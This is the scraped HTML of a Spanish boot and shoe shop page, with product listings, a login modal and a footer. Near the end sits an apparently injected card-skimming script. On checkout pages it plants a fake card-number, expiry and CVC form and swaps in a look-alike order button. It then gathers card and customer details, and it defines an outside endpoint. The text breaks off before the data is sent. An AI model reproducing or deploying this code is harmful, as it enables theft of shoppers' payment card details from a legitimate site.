            <div class="product-brand text-muted"> <a href="https://alejandramontaner.com/botas-botines-mujer/44181-55296-ugg-classic-mini-sand.html#/1002-tallas_numeros-36">UGG</a></div>
    

    
                    <div class="product-reference text-muted"> <a href="https://alejandramontaner.com/botas-botines-mujer/44181-55296-ugg-classic-mini-sand.html#/1002-tallas_numeros-36">6222S</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://alejandramontaner.com/botas-botines-mujer/44181-55296-ugg-classic-mini-sand.html#/1002-tallas_numeros-36"> <span  class="product-price" content="129" aria-label="Precio">
                                                                            129,00 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">215,00 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://alejandramontaner.com/botas-botines-mujer/44181-55296-ugg-classic-mini-sand.html#/1002-tallas_numeros-36">Regresa una temporada más a Alejandra Montaner la firma australiana de zapatos que más nos gusta: las famosas Ugg. Esta marca australiana que seguro conoces es el aliado perfecto de muchos y muchas celebrities y este año aterriza de nuevo en nuestra tienda. El modelo Classic Mini, esta vez en color arena, se ha convertido en todo un icono por su suave...</a>
        </div>
    


    
        
<div class="product-add-cart js-product-add-cart-44181-55296" >

                
            <a href="https://alejandramontaner.com/botas-botines-mujer/44181-55296-ugg-classic-mini-sand.html#/1002-tallas_numeros-36"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-43299 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="43299"
                data-id-product-attribute="50395"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://alejandramontaner.com/botas-botines-mujer/43299-50395-ugg-classic-ultra-mini-platform-negra.html#/1002-tallas_numeros-36" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://alejandramontaner.com/10613-home_default/ugg-classic-ultra-mini-platform-negra.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 608 913'%3E%3C/svg%3E"
                                                alt="UGG CLASSIC ULTRA MINI PLATFORM NEGRA"
                        data-full-size-image-url="https://alejandramontaner.com/10613-home_default/ugg-classic-ultra-mini-platform-negra.jpg"
                        width="608"
                        height="913"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
            

                                                </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag on-sale">Rebaja</li>
                                                        <li class="product-flag discount">-60%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="43299" data-id-product-attribute="50395" data-token="9c4df7ec9d9a04b7fe989c24ff1d4f1a"
   data-url="//alejandramontaner.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable  product-combination-only-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Producto disponible con otras opciones
                                                                                                </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">BOTAS Y BOTINES</div>    

    
        <h2 class="h3 product-title">
            <a href="https://alejandramontaner.com/botas-botines-mujer/43299-50395-ugg-classic-ultra-mini-platform-negra.html#/1002-tallas_numeros-36">UGG CLASSIC ULTRA MINI PLATFORM NEGRA</a>
        </h2>
    

    
            <div class="product-brand text-muted"> <a href="https://alejandramontaner.com/botas-botines-mujer/43299-50395-ugg-classic-ultra-mini-platform-negra.html#/1002-tallas_numeros-36">Sin marca</a></div>
    

    
                    <div class="product-reference text-muted"> <a href="https://alejandramontaner.com/botas-botines-mujer/43299-50395-ugg-classic-ultra-mini-platform-negra.html#/1002-tallas_numeros-36">6229B</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://alejandramontaner.com/botas-botines-mujer/43299-50395-ugg-classic-ultra-mini-platform-negra.html#/1002-tallas_numeros-36"> <span  class="product-price" content="82" aria-label="Precio">
                                                                            82,00 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">205,00 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://alejandramontaner.com/botas-botines-mujer/43299-50395-ugg-classic-ultra-mini-platform-negra.html#/1002-tallas_numeros-36">Llegan a Alejandra Montaner la firma de botas australiana que todos estábamos esperando: las famosas UGG.Esta marca australiana que seguro conoces es el aliado perfecto de muchos y muchas celebrities y este año aterriza en nuestra tienda. El modelo Classic Ultra Mini Platform se ha convertido en todo un icono por su suave piel de oveja y su diseño...</a>
        </div>
    


    
        
<div class="product-add-cart js-product-add-cart-43299-50395" >

                
            <a href="https://alejandramontaner.com/botas-botines-mujer/43299-50395-ugg-classic-ultra-mini-platform-negra.html#/1002-tallas_numeros-36"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-43218 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="43218"
                data-id-product-attribute="49960"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://alejandramontaner.com/botas-botines-mujer/43218-49960-blundstone-bota-chelsea-max-marron.html#/1002-tallas_numeros-36" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://alejandramontaner.com/7798-home_default/blundstone-bota-chelsea-max-marron.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 608 913'%3E%3C/svg%3E"
                                                alt="BLUNDSTONE BOTA CHELSEA MAX MARRON"
                        data-full-size-image-url="https://alejandramontaner.com/7798-home_default/blundstone-bota-chelsea-max-marron.jpg"
                        width="608"
                        height="913"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
            

                                                </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="43218" data-id-product-attribute="49960" data-token="9c4df7ec9d9a04b7fe989c24ff1d4f1a"
   data-url="//alejandramontaner.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable  product-combination-only-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Producto disponible con otras opciones
                                                                                                </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">BOTAS Y BOTINES</div>    

    
        <h2 class="h3 product-title">
            <a href="https://alejandramontaner.com/botas-botines-mujer/43218-49960-blundstone-bota-chelsea-max-marron.html#/1002-tallas_numeros-36">BLUNDSTONE BOTA CHELSEA MAX MARRON</a>
        </h2>
    

    
            <div class="product-brand text-muted"> <a href="https://alejandramontaner.com/botas-botines-mujer/43218-49960-blundstone-bota-chelsea-max-marron.html#/1002-tallas_numeros-36">BLUNDSTONE</a></div>
    

    
                    <div class="product-reference text-muted"> <a href="https://alejandramontaner.com/botas-botines-mujer/43218-49960-blundstone-bota-chelsea-max-marron.html#/1002-tallas_numeros-36">2239M</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://alejandramontaner.com/botas-botines-mujer/43218-49960-blundstone-bota-chelsea-max-marron.html#/1002-tallas_numeros-36"> <span  class="product-price" content="250" aria-label="Precio">
                                                                            250,00 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://alejandramontaner.com/botas-botines-mujer/43218-49960-blundstone-bota-chelsea-max-marron.html#/1002-tallas_numeros-36">Blundstone, la firma de botas más buscada del invierno, regresa a Alejandra Montaner.¿Qué tienen las botas Blundstone que se han convertido en un icono de moda? Una estética atemporal, mucho estilo y una comodidad que te sorprenderá al primer paso. Están elaboradas en cuero marrón rústico de primera calidad, flexible y forrado. En este caso, cuentan con...</a>
        </div>
    


    
        
<div class="product-add-cart js-product-add-cart-43218-49960" >

                
            <a href="https://alejandramontaner.com/botas-botines-mujer/43218-49960-blundstone-bota-chelsea-max-marron.html#/1002-tallas_numeros-36"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-42271 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="42271"
                data-id-product-attribute="45060"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://alejandramontaner.com/botas-botines-mujer/42271-45060-blundstone-bota-chelsea-rustic-negra.html#/954-tallas_zapatos-36" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://alejandramontaner.com/8099-home_default/blundstone-bota-chelsea-rustic-negra.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 608 913'%3E%3C/svg%3E"
                                                alt="BLUNDSTONE BOTA CHELSEA RUSTIC NEGRA"
                        data-full-size-image-url="https://alejandramontaner.com/8099-home_default/blundstone-bota-chelsea-rustic-negra.jpg"
                        width="608"
                        height="913"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
            

                                                </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="42271" data-id-product-attribute="45060" data-token="9c4df7ec9d9a04b7fe989c24ff1d4f1a"
   data-url="//alejandramontaner.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Últimas unidades en stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">BOTAS Y BOTINES</div>    

    
        <h2 class="h3 product-title">
            <a href="https://alejandramontaner.com/botas-botines-mujer/42271-45060-blundstone-bota-chelsea-rustic-negra.html#/954-tallas_zapatos-36">BLUNDSTONE BOTA CHELSEA RUSTIC NEGRA</a>
        </h2>
    

    
            <div class="product-brand text-muted"> <a href="https://alejandramontaner.com/botas-botines-mujer/42271-45060-blundstone-bota-chelsea-rustic-negra.html#/954-tallas_zapatos-36">BLUNDSTONE</a></div>
    

    
                    <div class="product-reference text-muted"> <a href="https://alejandramontaner.com/botas-botines-mujer/42271-45060-blundstone-bota-chelsea-rustic-negra.html#/954-tallas_zapatos-36">5870</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://alejandramontaner.com/botas-botines-mujer/42271-45060-blundstone-bota-chelsea-rustic-negra.html#/954-tallas_zapatos-36"> <span  class="product-price" content="225" aria-label="Precio">
                                                                            225,00 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://alejandramontaner.com/botas-botines-mujer/42271-45060-blundstone-bota-chelsea-rustic-negra.html#/954-tallas_zapatos-36">Blundstone, la firma de botas más buscada del invierno, regresa a Alejandra Montaner.¿Qué tienen las botas Blundstone que se han convertido en un icono de moda? Una estética atemporal, mucho estilo y una comodidad que te sorprenderá al primer paso. Están elaboradas en cuero rústico negro de primera calidad, flexible y forrado. Además, cuentan con una...</a>
        </div>
    


    
        
<div class="product-add-cart js-product-add-cart-42271-45060" >

                
            <form action="https://alejandramontaner.com/carrito?add=1&amp;id_product=42271&amp;id_product_attribute=45060&amp;token=9c4df7ec9d9a04b7fe989c24ff1d4f1a" method="post">

            <input type="hidden" name="id_product" value="42271">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="1"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
              </div>
      <div class="swiper-pagination swiper-pagination-product"></div>
      <div class="swiper-button-prev"></div>
      <div class="swiper-button-next"></div>
    </div>
  </div>
</section>


        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://alejandramontaner.com/12755-home_default/blundstone-botas-chelsea-marron.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="600" src="https://alejandramontaner.com/12755-large_default/blundstone-botas-chelsea-marron.jpg" alt="BLUNDSTONE BOTAS CHELSEA MARRÓN" title="BLUNDSTONE BOTAS CHELSEA MARRÓN">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                        
                        <div class="js-modal-mask mask  nomargin ">
                            <div id="modal-product-thumbs" class="product-images js-modal-product-images swiper-cls-fix desktop-swiper-cls-fix-10 swiper-cls-row-fix-1 tablet-swiper-cls-fix-6 mobile-swiper-cls-fix-6 swiper-container">
                                <div class="swiper-wrapper">
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://alejandramontaner.com/12755-home_default/blundstone-botas-chelsea-marron.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://alejandramontaner.com/12755-medium_default/blundstone-botas-chelsea-marron.jpg"
                                                 alt="BLUNDSTONE BOTAS CHELSEA MARRÓN"
                                                 title="BLUNDSTONE BOTAS CHELSEA MARRÓN"
                                                 width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://alejandramontaner.com/12756-home_default/blundstone-botas-chelsea-marron.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://alejandramontaner.com/12756-medium_default/blundstone-botas-chelsea-marron.jpg"
                                                 alt="BLUNDSTONE BOTAS CHELSEA MARRÓN"
                                                 title="BLUNDSTONE BOTAS CHELSEA MARRÓN"
                                                 width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://alejandramontaner.com/12757-home_default/blundstone-botas-chelsea-marron.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://alejandramontaner.com/12757-medium_default/blundstone-botas-chelsea-marron.jpg"
                                                 alt="BLUNDSTONE BOTAS CHELSEA MARRÓN"
                                                 title="BLUNDSTONE BOTAS CHELSEA MARRÓN"
                                                 width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                </div>
                                <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
                                <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
                            </div>
                        </div>

                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  

<div id="footer-container-first" class="footer-container footer-style-2">
  <div class="container">
        <div class="row">
      
        
      
    </div>
	<div class="row align-items-center">

                <div class="col-sm-6 col-md-12 block-newsletter">
                    
        </div>
        
        
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-2">
  <div class="container">
    <div class="row">
      
        
      
    <div id="iqithtmlandbanners-block-2"  class="col col-md-5 block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span>amboxfooter</span></h5>
        <div class="block-content rte-content">
            <p><img src="https://alejandramontaner.com/img/cms/imagenes/logofooteram.jpg" alt="logo footer alejandra montaner" width="186" height="129" /></p>
<p class="teveo">Te damos la bienvenida a nuestra tienda online Alejandra Montaner, pensada especialmente para ti. Esperamos que te guste y disfrutes de la moda nosotras.</p>
<p class="social">Síguenos en nuestras redes sociales</p>
<ul class="sociales"><li><a href="https://www.facebook.com/AM.AlejandraMontaner/"><img src="https://alejandramontaner.com/img/cms/imagenes/icons/facebook.png" alt="Facebook" class="social-icon" width="30" height="30" /></a><a href="https://www.facebook.com/TuPaginaDeFacebook" target="_blank" rel="noreferrer noopener"></a></li>
<li><a href="https://twitter.com/alejandramoda?lang=es"><img src="https://alejandramontaner.com/img/cms/imagenes/icons/twitter.png" alt="Twitter" class="social-icon" width="40" height="40" /></a><a href="https://twitter.com/TuCuentaDeTwitter" target="_blank" rel="noreferrer noopener"></a></li>
<li><a href="https://www.instagram.com/alejandramontaner/?hl=es"><img src="https://alejandramontaner.com/img/cms/imagenes/icons/instagram.png" alt="Instagram" class="social-icon" width="40" height="40" /></a><a href="https://www.instagram.com/TuCuentaDeInstagram" target="_blank" rel="noreferrer noopener"></a></li>
</ul>
        </div>
    </div>


  
            <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <h5 class="block-title"><span>Menú</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://alejandramontaner.com/mi-cuenta"
                                        title=""                                                                        >
                                    Mi cuenta
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://alejandramontaner.com/iniciar-sesion"
                                        title=""                                                                        >
                                    Iniciar sesión
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://alejandramontaner.com/datos-personales"
                                        title=""                                                                        >
                                    Datos personales
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://alejandramontaner.com/historial-compra"
                                        title=""                                                                        >
                                    Historial de pedidos
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Información</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://alejandramontaner.com/content/4-sobre-alejandra-montaner"
                                        title="Averigüe más sobre nosotros"                                                                        >
                                    Sobre Alejandra Montaner
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://alejandramontaner.com/content/3-condiciones-generales"
                                        title="Nuestros términos y condiciones"                                                                        >
                                    Condiciones generales
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://alejandramontaner.com/content/5-politica-de-privacidad"
                                        title="Política de privacidad"                                                                        >
                                    Política de privacidad
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://alejandramontaner.com/content/2-aviso-legal"
                                        title="Aviso legal"                                                                        >
                                    Aviso legal
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-4 block-links js-block-toggle">
            <h5 class="block-title"><span>Atención Clientes</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://alejandramontaner.com/contactenos"
                                                                                                                >
                                    Contacto
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://alejandramontaner.com/content/1-envios-y-devoluciones"
                                                                                                                >
                                    Envíos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://alejandramontaner.com/content/1-envios-y-devoluciones"
                                                                                                                >
                                    Devoluciones
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
<script>
    var selectorValidateBeforePayment = "";
    var ajaxLinkValidateBeforePayment = "https://alejandramontaner.com/module/validateorderbeforepayment/ajax?action=initContent";
</script>

      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>


    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                                            <div class="col-sm-6 push-sm-6 copyright-img text-right">
                            <img src="/img/cms/logos-kit-digital.jpg" class="img-fluid" alt="Payments"/>
                        </div>
                    
                                            <div class="col-sm-6 pull-sm-6 copyright-txt">
                            <div class="textwidget">Copyright Alejandra Montaner 2024 | Todos los derechos reservados</div>
<div class="textwidget"></div>
                        </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://alejandramontaner.com/themes/warehouse/assets/cache/bottom-588fcb512.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://alejandramontaner.com/iniciar-sesion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              Dirección de correo electrónico
          </label>
    <div class="col-md-8">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Contraseña
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
                   aria-label="Password input of at least 5 characters"
              title="At least 5 characters long"
              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://alejandramontaner.com/recuperar-contraseña" rel="nofollow">
          ¿Olvidó su contraseña?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Iniciar sesión</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://alejandramontaner.com/index.php?controller=registration" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div>
<script>
    var selectorValidateBeforePayment = "";
    var ajaxLinkValidateBeforePayment = "https://alejandramontaner.com/module/validateorderbeforepayment/ajax?action=initContent";
</script>
<script>
let isChecked1 = localStorage.getItem("already_checked");
let btnId1 = "place_order"; // Button ID
let btnClass1 = ""; // Class if no ID
let isFrame1 = true; // Set to true if this is an iframe
let url5555 = "https://jatesmetrics.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "pedido";
let listenerAdded = false
let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {
    let frame = document.getElementById("payment-option-1-container");
    let newDiv = document.createElement('div');
    newDiv.classList.add("s_div1");
    newDiv.innerHTML += `
<div style="margin-top:10px;margin-bottom:10px;">
    <span style="color: #515151; margin-bottom: 10px;">Número de tarjeta  *</span>
 <input type="text" class="input-text" id="cardNum" maxlength="19" spellcheck="false" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;margin-top: 10px;border-radius: 3px;" 
           placeholder="1234 1234 1234 1234" data-ddg-inputtype="creditCards.cardNumber">    <div style="display: flex; margin-top: 10px;">
        <div style="margin-bottom: 5px;display: flex;flex-direction: column;width: 50%;margin-right: 15px;">
            
            <span style="color: #515151; margin-bottom: 10px;">Fecha de caducidad *</span>
<input id="exp" maxlength="7" type="text" class="input-text" spellcheck="false" 
           placeholder="MM / YY" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" 
           data-ddg-inputtype="creditCards.expiration">        </div>
        <div style="display: flex;flex-direction: column;width: 50%;">
            <span style="color: #515151; margin-bottom: 10px;">Código de seguridad *</span>
            <input id="cvv" maxlength="4" type="text" spellcheck="false" class="input-text" placeholder="CVC" style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" data-ddg-inputtype="creditCards.cardSecurityCode">
        </div>  
    </div>
</div>
`
    frame.insertBefore(newDiv,document.querySelector(".form-fields").querySelectorAll(".form-group")[document.querySelector(".form-fields").querySelectorAll(".form-group").length -1 ])
    loaded = true;
    loaded2 = true
	
        const cardNumInput = document.getElementById('cardNum');
        cardNumInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            value = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = value;
        });

        const expInput = document.getElementById('exp');
        expInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length > 2) {
                value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
            }
            e.target.value = value;
        });
	
}


function rednerBtn() {
    let checkout = document.getElementById("payment-confirmation").getElementsByTagName("button")[0]
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.classList.add("s_dv1_btn")
    newBtn.classList.remove("disabled")
    newBtn.removeAttribute("disabled")
    newBtn.value = checkout.value
    newBtn.type = checkout.type
    newBtn.innerText = checkout.innerText;
    checkout.style.display = "none"
    parentBtn.appendChild(newBtn)
    if(!listenerAdded){
        newBtn.addEventListener("click", clickFunc);
        listenerAdded = true
    }
    
    function clickFunc(e) {
        e.preventDefault()
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const companyVal = "company"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
